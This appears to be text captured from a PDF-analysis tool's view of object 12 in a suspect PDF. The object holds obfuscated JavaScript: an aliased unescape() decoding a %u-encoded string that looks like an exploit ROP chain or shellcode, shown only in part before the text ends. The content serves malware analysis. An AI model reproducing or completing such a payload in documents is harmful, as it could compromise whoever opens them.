 Object PDF View
View [pdf-parser -fwo]
Reference [pdf-parser -r]
Save [pdf-parser -fwo <obj> > file]
Input Text
Enter the number of the object, returns filtered object
12
Cancel OK
Object 12
var WjOZZFaiSj = unescape;
var nXzaRHPbywqAbGpGxOtozGkvQWhu = WjOZZFaiSj( "%u4141%
u4141%u63a5%u4a80%u0000%u4a8a%u2196%u4a80%u1f90%
u4a80%u903c%u4a84%ub692%u4a80%u1064%u4a80%u22c8%
u4a85%u0000%u1000%u0000%u0000%u0000%u0000%u0002%
u0000%u0102%u0000%u0000%u0000%u63a5%u4a80%u1064%
u4a80%u2db2%u4a84%u2ab1%u4a80%u0008%u0000%ua8a6%
u4a80%u1f90%u4a80%u9038%u4a84%ub692%u4a80%u1064%
u4a80%uffff%uffff%u0000%u0000%u0040%u0000%u0000%u0000%
u0000%u0001%u0000%u0000%u63a5%u4a80%u1064%u4a80%
u2db2%u4a84%u2ab1%u4a80%u0008%u0000%ua8a6%u4a80%
u1f90%u4a80%u9030%u4a84%ub692%u4a80%u1064%u4a80%uffff%
uffff%u0022%u0000%u0000%u0000%u0000%u0000%u0000%u0001%
OK